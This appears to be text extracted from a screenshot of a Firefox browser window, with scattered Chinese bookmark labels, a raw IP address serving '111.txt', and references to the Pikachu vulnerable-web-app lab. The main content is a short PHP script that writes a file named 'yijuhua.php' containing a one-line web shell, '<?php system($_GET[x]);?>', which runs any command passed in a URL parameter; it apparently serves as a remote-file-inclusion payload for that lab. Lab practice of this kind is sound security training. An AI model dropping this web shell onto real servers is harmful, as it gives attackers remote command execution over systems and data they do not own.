 Windows 10 x64
火狐主页
Get the pikachu
66.42.96.177/111.txt
66.42.96.177/111.txt
火狐官方站点
新手上路
常用网址
京东商城
Get the pikachu
<?php
/**
 * Created by runner.han
 * There is nothing new under the sun
 */
$myfile = fopen("yijuhua.php","w");
$txt = '<?php system($_GET[x]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>